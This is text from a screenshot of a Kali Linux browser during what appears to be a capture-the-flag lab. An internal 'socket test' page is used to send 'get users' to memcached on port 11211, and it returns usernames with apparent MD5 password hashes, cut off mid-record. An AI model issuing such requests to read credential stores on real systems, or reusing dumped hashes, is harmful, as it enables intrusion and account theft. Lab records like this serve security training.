 Internal Dev
10.10.10.86:8080/socket?port=11211&cmd=get+users
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
Status of cache engine: Online
TCP socket test
11211 get users Submit
Output
copy all of them
VALUE users 0 24625
{"quinton_dach": "17906b445a05dc42f78ae86a92a57bbd", "jackie.abbott": "c6ab361604c4691f78958d6289910d21", "isidro": "e4a4c90483d2ef61de42af1f044087f3", "roy": "afbde995441e19497fe0695e9c539266", "colleen": "d37
END